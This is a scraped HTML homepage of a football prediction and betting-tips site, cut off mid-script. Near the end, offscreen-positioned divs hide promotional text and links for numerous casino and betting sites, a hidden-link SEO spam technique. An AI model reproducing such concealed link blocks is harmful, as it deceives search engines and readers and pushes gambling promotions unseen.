

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotpredictionsite.com/
body_size: 10544
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="author" content="Technica Solutions">
        <meta name="description" content="Free Football Prediction, H2H, Prediction, Odds, Lineups &amp; Tips at Hot prediction Site (hotpredictz).
Hot prediction Site has coverage from more than 500 worldwide soccer leagues, cups and tournaments with live updated results, statistics, league tables, &amp; fixtures.
We give Free Expert Games on a weekly time frame, Be Sure not to Miss Our Games Buy Signing Up for A free Account.">
    <meta name="keywords" content="Hot prediction site, 
Hot prediction,
hotfootballtips,
soccer prediction,
soccer prediction today,
football prediction, 
Free Football Prediction
Hot predictions,
Hotpredictz,
hotpicks,
football prediction for today,
best football prediction site in the world,
best soccer prediction site,
correct football prediction,
best football prediction site free,
football prediction for tomorrow,
Free Football Prediction,
soccer prediction football,">
    <title> Football Analysis, Predictions, Livescores  | Hot Prediction Site</title>
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/font-awesome.min.css">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/icofont.css">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/owl.carousel.css">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/slidr.css">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/main.css">
    <link id="preset" rel="stylesheet" href="https://hotpredictionsite.com/css/presets/preset1.css">
    <link href="https://hotpredictionsite.com/sweetalert/sweetalert.css" rel="stylesheet">
    <link rel="stylesheet" href="https://hotpredictionsite.com/css/responsive.css">
    <style >[wire\:loading], [wire\:loading\.delay], [wire\:loading\.inline-block], [wire\:loading\.inline], [wire\:loading\.block], [wire\:loading\.flex], [wire\:loading\.table], [wire\:loading\.grid], [wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short], [wire\:loading\.delay\.long], [wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest] {display:none;}[wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}input:-webkit-autofill, select:-webkit-autofill, textarea:-webkit-autofill {animation-duration: 50000s;animation-name: livewireautofill;}@keyframes livewireautofill { from {} }</style>

    <link rel="canonical" href="https://www.playing.io/">
    <link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600&display=swap" rel="stylesheet">
    <link href='https://fonts.googleapis.com/css?family=Signika+Negative:400,300,600,700' rel='stylesheet' type='text/css'>

    <link rel="icon" href="https://hotpredictionsite.com/images/logo.png">
        <link rel="stylesheet" href="https://hotpredictionsite.com/calendar/jsRapCalendar.css">
    <style>
        .product_search_icon{
            height: 15px!important;
            width: 15px!important;
            float: left;
            margin-right: 12px;
            border-radius: 6px;
        }
        .twitter-typeahead, .tt-hint, .tt-input, .tt-menu  { width: 100%; }
    </style>
    <meta name="google-site-verification" content="55kofuoGV7PA0h23GWCQSLD77R7K4nPPp90SNbc8FSg" />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-156053583-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-156053583-1');
    </script>
</head>
<body>

<header id="header" class="clearfix">

    <nav class="navbar navbar-default navbar-expand-lg">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#tr-mainmenu" aria-controls="tr-mainmenu" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="fa fa-align-justify"></i></span>
            </button>
            <a class="navbar-brand" href="https://hotpredictionsite.com"><img class="img-fluid" src="https://hotpredictionsite.com/images/logo.png" style="height: 45px;" alt="Logo"></a>
            <div class="collapse navbar-collapse" id="tr-mainmenu">
                <ul class="nav navbar-nav">
                    <li class=" active "><a href="https://hotpredictionsite.com">Home </a></li>
                    <li class="dropdown"><a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown">Top Leagues <span class="caret"></span></a>
                        <ul class="dropdown-menu">
                                                            <li><a href="https://hotpredictionsite.com/fixture/4/league/euro-championship"><i><img class="icon" src="https://hotpredictionsite.com/storage/4.png" alt=""></i>Euro Championship</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/61/league/ligue-1"><i><img class="icon" src="https://hotpredictionsite.com/storage/61.png" alt=""></i>Ligue 1</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/71/league/serie-a"><i><img class="icon" src="https://hotpredictionsite.com/storage/71.png" alt=""></i>Serie A</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/39/league/premier-league"><i><img class="icon" src="https://hotpredictionsite.com/storage/39.png" alt=""></i>Premier League</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/78/league/bundesliga-1"><i><img class="icon" src="https://hotpredictionsite.com/storage/78.png" alt=""></i>Bundesliga 1</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/88/league/eredivisie"><i><img class="icon" src="https://hotpredictionsite.com/storage/88.png" alt=""></i>Eredivisie</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/94/league/primeira-liga"><i><img class="icon" src="https://hotpredictionsite.com/storage/94.png" alt=""></i>Primeira Liga</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/140/league/la-liga"><i><img class="icon" src="https://hotpredictionsite.com/storage/140.png" alt=""></i>La Liga</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/1/league/world-cup"><i><img class="icon" src="https://hotpredictionsite.com/storage/1.png" alt=""></i>World Cup</a></li>
                                                            <li><a href="https://hotpredictionsite.com/fixture/2/league/uefa-champions-league"><i><img class="icon" src="https://hotpredictionsite.com/storage/2.png" alt=""></i>UEFA Champions League</a></li>
                                                    </ul>
                    </li>
                    <!--<li class=""><a href="https://hotpredictionsite.com/league-tables">Tables</a></li>-->
                    <li class=""><a href="https://hotpredictionsite.com/predictions">Tips</a></li>
                    <li class=""><a href="https://hotpredictionsite.com/free-expert-tips" style="color: #EB2429">Free Expert Tip</a></li>
                    <li class=""><a href="https://hotpredictionsite.com/sport-news">Sport News</a></li>
                    <li class=""><a href="https://hotpredictionsite.com/contact-us">Contact Us</a></li>
                </ul>
            </div>
            <div class="nav-right">
                
                    
                    
                    
                        
                        
                        
                        
                    
                

                
                    
                    
                    
                
                                    <a href="https://hotpredictionsite.com/login" class="btn"><i class="fa fa-user"></i> Login/Register</a>
                            </div>
        </div>
    </nav>
</header>

    <section id="main" class="clearfix category-page main-categories">
        <div class="container-fluid">
            <div class="breadcrumb-section">

                
                
                
                
                
            </div>

            <div class="banner-form mb-4" style="margin-top: -15px">
                <form action="#">
                    <input type="text" class="form-control search_league" placeholder="Search league">
                    <button type="submit" class="form-control" value="Search">Search</button>
                </form>
            </div>
            <div class="category-info">
                <div class="row">
                    <div class="col-md-2 d-none d-lg-block">
                        <div class="advertisement text-center">
                            <div class="sticky-top">
        <center>
                                                <script type="text/javascript" src="https://secure.betwaypartnersafrica.com/mediahandler/btag-P66641-PR22379-CM56427-TS240432/"></script>
                                    </center>
    </div>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="row justify-content-end">
                            <div style="text-align: right; font-weight: 600; background: whitesmoke; border-radius: 20px;" class=" mb-2 py-2 mr-2 px-3 d-block d-sm-none">
                                <a href="#" id="calendarToggle"><small>Date Filter <i class="fa fa-calendar"></i></small></a>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-md-3 p-0 pl-2 pl-sm-0 pr-2">
                                
                                    
                                
                                <div id="calendarPane" class="mb-2  calendar"></div>
                                <div class="category-accordion tr-accordion" id="accordion">
                                    <div class="card">
                                        <div class="card-header" id="heading-1">
                                            <button data-toggle="collapse" data-target="#collapse-1" aria-expanded="false" aria-controls="collapse-1">Top Leagues</button>
                                        </div>
                                        <div id="collapse-1" class="collapse show" aria-labelledby="heading-1" data-parent="#accordion">
                                            <div class="card-body">
                                                <ul>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/4/league/euro-championship"><i><img class="icon" src="https://hotpredictionsite.com/storage/4.png"></i>World - Euro Championship</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/61/league/ligue-1"><i><img class="icon" src="https://hotpredictionsite.com/storage/61.png"></i>France - Ligue 1</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/71/league/serie-a"><i><img class="icon" src="https://hotpredictionsite.com/storage/71.png"></i>Brazil - Serie A</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/39/league/premier-league"><i><img class="icon" src="https://hotpredictionsite.com/storage/39.png"></i>England - Premier League</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/78/league/bundesliga-1"><i><img class="icon" src="https://hotpredictionsite.com/storage/78.png"></i>Germany - Bundesliga 1</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/88/league/eredivisie"><i><img class="icon" src="https://hotpredictionsite.com/storage/88.png"></i>Netherlands - Eredivisie</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/94/league/primeira-liga"><i><img class="icon" src="https://hotpredictionsite.com/storage/94.png"></i>Portugal - Primeira Liga</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/140/league/la-liga"><i><img class="icon" src="https://hotpredictionsite.com/storage/140.png"></i>Spain - La Liga</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/1/league/world-cup"><i><img class="icon" src="https://hotpredictionsite.com/storage/1.png"></i>World - World Cup</a></li>
                                                                                                            <li><a style="font-size: 10px!important;" href="https://hotpredictionsite.com/fixture/2/league/uefa-champions-league"><i><img class="icon" src="https://hotpredictionsite.com/storage/2.png"></i>World - UEFA Champions League</a></li>
                                                                                                    </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="card">
                                        <div class="card-header" id="heading-all-league">
                                            <button class="collapsed" data-toggle="collapse" data-target="#collapse-all-league" aria-expanded="true" aria-controls="collapse-all-league">Search Leagues</button>
                                        </div>
                                        <div id="collapse-all-league" class="collapse" aria-labelledby="heading-all-league" data-parent="#accordion">
                                            <div class="card-body" style="height: 400px; overflow-x: auto">
                                                <div wire:id="XR8W127lAxLQOBmK5PRd" wire:initial-data="{&quot;fingerprint&quot;:{&quot;id&quot;:&quot;XR8W127lAxLQOBmK5PRd&quot;,&quot;name&quot;:&quot;search-league&quot;,&quot;locale&quot;:&quot;en&quot;,&quot;path&quot;:&quot;\/&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;v&quot;:&quot;acj&quot;},&quot;effects&quot;:{&quot;listeners&quot;:[]},&quot;serverMemo&quot;:{&quot;children&quot;:[],&quot;errors&quot;:[],&quot;htmlHash&quot;:&quot;cc3b76f2&quot;,&quot;data&quot;:{&quot;search&quot;:&quot;&quot;},&quot;dataMeta&quot;:[],&quot;checksum&quot;:&quot;bf726738fd18547a5214e3a11de6f94bff4e94d2d25542337c748c5ce6a4e89a&quot;}}">
    <input type="text" placeholder="Search league" id="searchLeague#" class="form-control search_league#" wire:model="search">
    <ul id="otherLeagues">
            </ul>
</div>
<!-- Livewire Component wire-end:XR8W127lAxLQOBmK5PRd -->                                                <!--<ul id="otherLeagues">-->
                                                    
                                                        
                                                    
                                                <!--</ul>-->
                                            </div>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <div class="col-md-9 p-0">
                                <div class="section featureds">
                                    <div class="row">
                                        <div class="col-sm-12">
                                            <div class="featured-top">
                                                <h6>Top Matches:
                                                    <span class="text-danger">
                                                                                                                    6th Jan, 2026
                                                            <script>
                                                                var active_selected_date = "06";
                                                                var active_selected_month = "01";
                                                            </script>
                                                                                                            </span>

                                                </h6>
                                            </div>
                                        </div>
                                    </div>

                                                                    </div>

                                <div class="section recommended-ads p-0">

                                    <div class="featured-top px-3 b-dark" style="display: flex; justify-content: space-between; align-items: center; padding-bottom: 0px;">
                                        <h4 style="font-size: 16px;" class="d-none d-sm-block">Top Fixtures</h4>
                                        <div class="dropdown pull-right" style="margin-bottom: 0px;">
                                            <div class="dropdown category-dropdown" style="display: flex; justify-content: space-between; align-items: center">
                                                <p style="font-size: 10px;" class="mr-2 d-none d-sm-block">Show odds:</p>
                                                <div class="custom-control custom-switch custom-switch-sm d-none d-sm-block" style="margin-top: -30px;">
                                                    <input type="checkbox" class="custom-control-input" id="customSwitch2" value="1" checked>
                                                    <label class="custom-control-label" for="customSwitch2" style="font-size: 10px; margin-top: 8px;"></label>
                                                </div>
                                            </div>
                                        </div>
                                    </div>

                                                                            <div class="make-flex-left league-title" id="fixture1">
                                            <img src="https://hotpredictionsite.com/storage/4.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>Euro Championship</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture1 {display: none;}
                                            </style>
                                            
                                                
                                            

                                                                                                                    <div class="make-flex-left league-title" id="fixture2">
                                            <img src="https://hotpredictionsite.com/storage/21.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>Confederations Cup</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture2 {display: none;}
                                            </style>
                                            
                                                
                                            

                                                                            

                                    <div class="ad-section mt-4 text-center">
                                                                                                                    </div>


                                    <div style="background: whitesmoke; margin-bottom: 15px;" class="pb-4">
                                        <div class="border-bottom mb-2" style="display: flex; justify-content: space-between; align-items: center">
                                            <h4 class="ml-3 mb-2">Sport News</h4>
                                            <a href="https://hotpredictionsite.com/blog" class="pr-3"><small>More Sport News</small></a>
                                        </div>
                                        <div id="news" style="height: 300px; width: 100%; overflow-x: auto;"></div>
                                    </div>


                                                                            <div class="make-flex-left league-title" id="fixture5">
                                            <img src="https://hotpredictionsite.com/storage/71.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>Brazil</small><br><span>Serie A</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture5 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture13">
                                            <img src="https://hotpredictionsite.com/storage/1.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>World Cup</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture13 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture14">
                                            <img src="https://hotpredictionsite.com/storage/803.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>Asian Games</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture14 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture15">
                                            <img src="https://hotpredictionsite.com/storage/804.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>Caribbean Cup</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture15 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture17">
                                            <img src="https://hotpredictionsite.com/storage/2.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>UEFA Champions League</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture17 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture56">
                                            <img src="https://hotpredictionsite.com/storage/7.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>Asian Cup</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture56 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture57">
                                            <img src="https://hotpredictionsite.com/storage/8.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>World</small><br><span>World Cup - Women</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture57 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture86">
                                            <img src="https://hotpredictionsite.com/storage/234.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>Honduras</small><br><span>Liga Nacional de Fútbol</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture86 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture87">
                                            <img src="https://hotpredictionsite.com/storage/381.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>Hong-Kong</small><br><span>HKFA 1st Division</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture87 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                                                                    <div class="make-flex-left league-title" id="fixture94">
                                            <img src="https://hotpredictionsite.com/storage/46.png" class="img-fluid img-thumbnail" alt="">
                                            <div><small>England</small><br><span>EFL Trophy</span><br><small><small>6th Jan, 2026</small></small></div>
                                        </div>
                                        
                                                                                    <style>
                                                #fixture94 {display: none;}
                                            </style>

                                            
                                                
                                            
                                                                            

                                    <div id="topScorers"></div>


                                    
                                        
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                            
                                        
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-2 d-none d-lg-block">
                        <div class="advertisement text-center">
                            <center>
                                    <script type="text/javascript" src="https://secure.betwaypartnersafrica.com/mediahandler/btag-P66641-PR22379-CM56427-TS240432/"></script>
                        </center>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>


    
        
            
                
                
                
            
        
    

<div>
<div style="position: absolute; left: -7299px;"><p>Dive deep into the world of #<a href="https://bet-bonanza.com/">BetBonanza</a>! Every spin brings closer mega jackpots and endless excitement. Don't wait! </p></div><div style="position: absolute; left: -7299px;"><p>Unlock the magic, the drama, the wins! Step into <a href="https://babaijebu.bet/">Babaijebu</a> spellbinding world and discover where fortune smiles!</p></div><div style="position: absolute; left: -7299px;"><p>Dreaming of a winning streak? Explore <a href="https://bettybingo.bet/">Bettybingo</a> treasure trove and let the games begin! </p></div><div style="position: absolute; left: -7299px;"><p><a href="https://woww-lotto.com/">Wowlotto</a> Unveils a World of Winnings!  Dive In, Explore Games & Claim Your Welcome Bonus! </p></div><div style="position: absolute; left: -7299px;"><p>Discover a World of Wins with <a href="https://naira-bet.com/">Nairabet</a>!  Dive into Exhilarating Casino Games & Grab Your Bonus! </p></div><div style="position: absolute; left: -7299px;"><p>Müştərilərinə onlar kimi qayğı göstərən bukmeker kontoruna hər gün rast gəlmək olmur <a href="https://misli-az1.com/">misli</a>	Onlar həmişə kömək etməyə hazırdırlar və xidmətləri qüsursuzdur.</p></div><div style="position: absolute; left: -7299px;"><p>CSGO is a popular online multiplayer game that involves two teams of five players each, who compete in various modes such as bomb defusal, hostage rescue, and deathmatch. CSGO betting is the activity of placing bets on the outcome of CSGO matches, either with real money or with in-game items such as skins, with the best match betting sites from <a href="https://csgobettings.com/best-csgo-match-betting-sites/">CSGObettings.com</a>.. CSGO betting can be a fun and exciting way to enjoy the game and win some rewards, but it also requires some skills and knowledge to make accurate predictions and avoid losing money.</p></div><div style="position: absolute; left: -7154px;"><p>Sports betting, football betting best odds at our partner <a href="https://bluegrowth.org/">bluegrowth.org</a> - the best online casino in kazakhstan for football betting</p>
</div><div style="position: absolute; left: -7154px;"><p>In the ever-evolving landscape of online gambling, <a href="https://livecasinomate.com/">LiveCasinoMate</a> stands out as our top recommendation. They provide valuable insights and professional reviews on Live Dealer Casino and Game Shows, offering the guidance needed to enhance your gaming experience.</p></div><div class="dc" style="position: absolute; left: -8754px;">
Melbet Kenya provides its customers with various betting options, such as live gaming and eSports. 
Bet now on  <a href="https://melbetskenya.com/">Melbet Kenya</a> and get up to 15 000 KES!
</div><div class="dc" style="position: absolute; left: -8754px;">
Many betting sites offer sign-up bonuses, free bets, and other promotions to attract new users, so reviews of the best betting sites on <a href="https://bettingoffersfinder.co.za/">https://bettingoffersfinder.co.za/</a>
 are useful for many reasons.
</div><div class="dc" style="position: absolute; left: -8754px;">
To receive the bonus, download <a href="https://capstonesource.com/the-new-case-in-betting-south-african-version-of-betway/ ">Betway App</a>. The terms and conditions of the bonus are at the link.
</div><div class="dc" style="position: absolute; left: -8754px;">
Сразу скажу, что у меня нет дорогого автомобился и я не из тех, кто зарабатывает миллионы на <a href="https://1win-kazakhstan.com/" title="https://1win-kazakhstan.com/" target="_blank">https://1win-kazakhstan.com/</a> но признаюсь честно, беттинг на этом сайте приносит мне неплохой дополнительный доход
</div></div>
<footer id="footer" class="clearfix">
    <section class="footer-top clearfix text-white" style="background: #000">
        <div class="container">
            <div class="row">
                <style>
                    .footer-widget p {
                        color: white!important;
                    }
                </style>
                <div class="col-sm-12 col-md-8">
                    <div class="footer-widget">
                        <h3 style="color: white">About</h3>
                        <p style="font-size: 12px; line-height: 20px; color: white!important;"><p>Hot prediction Site has coverage from more than 500 worldwide soccer leagues, cups and tournaments with live updated results, statistics, league tables, & fixtures.</p>
<p>Free Football Prediction, H2H, Prediction, Odds, Lineups & Tips at Hot prediction Site (hotpredictz).</p>

<p>We give Free Expert Games on a weekly time frame, Be Sure not to Miss Our Games By Signing Up for A free Account.</p></p>
                    </div>
                </div>

                <div class="col-6 col-md-2">
                    <div class="footer-widget">
                        <h3 style="color: white">Links</h3>
                        <ul style="color: white">
                            <li><a href="https://hotpredictionsite.com">Home</a></li>
                            <!--<li><a href="https://hotpredictionsite.com/league-tables">Tables</a></li>-->
                            <li><a href="https://hotpredictionsite.com/about-us">About Us</a></li>
                            <li><a href="https://hotpredictionsite.com/privacy-policy">Privacy Policy</a></li>
                            <li><a href="https://hotpredictionsite.com/terms-of-use">Terms of Use</a></li>
                            <li><a href="https://hotpredictionsite.com/contact-us">Contact Us</a></li>
                        </ul>
                    </div>
                </div>

                <div class="col-6 col-md-2">
                    <div class="footer-widget social-widget">
                        <h3 style="color: white">Socials</h3>
                        <ul style="color: white">
                            <li><a href="#"><i class="fa fa-facebook-official"></i>Facebook</a></li>
                            <li><a href="#"><i class="fa fa-twitter-square"></i>Twitter</a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i>Instagram</a></li>
                        </ul>
                    </div>
                </div>

                
                    
                        
                        

                    
                
            </div>
        </div>
    </section>
    <div class="footer-bottom clearfix" style="background: #1b6bb5; color: white;">
        <div class="container" style="display: flex; justify-content: space-between; align-items: center">
            <p>Hotpredictionsite.com</p>
            <p><img src="https://hotpredictionsite.com/images/18.png" style="height: 35px;" alt=""> for 18+</p>
        </div>
    </div>
    <div class="footer-bottom clearfix text-center" style="background: rgb(0, 76, 143); color: white;">
        <div class="container">
           <!--- <p>Copyright &copy; 2026. Developed by <a href="https://technica.com.ng/" style="color: chartreuse;">Technica Solutions</a></p>--->
        </div>
    </div>
</footer>


<script src="https://hotpredictionsite.com/js/jquery.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/popper.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/modernizr.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/bootstrap.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/owl.carousel.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/scrollup.min.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/price-range.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/jquery.countdown.js" type="text/javascript"></script>
<script src="https://hotpredictionsite.com/js/custom.js" type="text/javascript"></script>
<script type="text/javascript"  src="https://hotpredictionsite.com/sweetalert/sweetalert.min.js"></script>
<script src="https://hotpredictionsite.com/js/account.js" type="text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/typeahead.js/0.11.1/typeahead.bundle.min.js"></script>
<script src="https://hotpredictionsite.com/public/livewire/livewire.js?id=c69d0f2801c01fcf8166" data-turbo-eval="false" data-turbolinks-eval="false" ></script><script data-turbo-eval="false" data-turbolinks-eval="false" >window.livewire = new Livewire();window.Livewire = window.livewire;window.livewire_app_url = 'https://hotpredictionsite.com/public';window.livewire_token = 'ZLaEXJJbzWSZcDrilzM4EPFwqETpt2Q3BXNkUlMj';window.deferLoadingAlpine = function (callback) {window.addEventListener('livewire:load', function () {callback();});};let started = false;window.addEventListener('alpine:initializing', function () {if (! started) {window.livewire.start();started = true;}});document.addEventListener("DOMContentLoaded", function () {if (! started) {window.livewire.start();started = true;}});</script>
<script>
    $(document).on('keyup', '#searchLeague', function () {
        var value = $(this).val().toLowerCase();
        filterLeague(value);
    });


    function filterLeague(value) {
        $("#otherLeagues > li").each(function() {
            var item = $(this).text().toLowerCase();
            if (item.search(value) > -1) {
                $(this).show();
            }
            else {
                $(this).hide();
            }
        });
    }


    $(document).ready(function () {

        var engine = new Bloodhound({
            remote: {
                url: "https://hotpredictionsite.com/search?term=%QUERY%",
                wildcard: '%QUERY%'
            },
            datumTokenizer: Bloodhound.tokenizers.whitespace('search_league'),
            queryTokenizer: Bloodhound.tokenizers.whitespace
        });

        $(".search_league").typeahead({
            hint: true,
            highlight: true,
            minLength: 2
        }, {
            source: engine.ttAdapter(),
            limit: 25,
            displayKey: 'name',
            name: 'usersList',

            // the key from the array we want to display (name,id,email,etc...)
            templates: {
                empty: [
                    '<div class="dropdown-menu"><a href="" class="dropdown-item" style="background: white; border-bottom: 1px solid gold;">No league found!. </a></div>'
                ],
                header: [
                    '<div class="dropdown-menu" style="">'
                ],
                suggestion: function (data) {
                    var p_icon = '<img src="https://hotpredictionsite.com/img/review-bg.png" class="product_search_icon">';
                    if (data.thumbnail!==null){
                        var p_icon = '<img src="'+ data.picture + '" class="product_search_icon">';
                    }
                    return '<a class="dropdown-item" style="background: white; font-size: 10px; font-weight: normal; margin-left: -20px; display: flex; justify-content: flex-start; align-items: center;" href="https://hotpredictionsite.com/fixture/'+data.id+'/league/'+data.slug+'">' + p_icon +' '+ data.country + ' - ' + data.name + '</a>'
                }
            }
        });

    });
</script>
    <script>
        $(document).ready(function(){
            $('#news').load('https://hotpredictionsite.com/blog/post_api.php?count=3');
        });

        $(document).ready(function () {
            fetchTopScorer()
        });

        function fetchTopScorer() {
            $('#topScorers').html('<div class="text-center mt-4 mb-4"><i class="fa fa-spinner fa-spin fa-3x"></i></div>');

            var session = '2026';
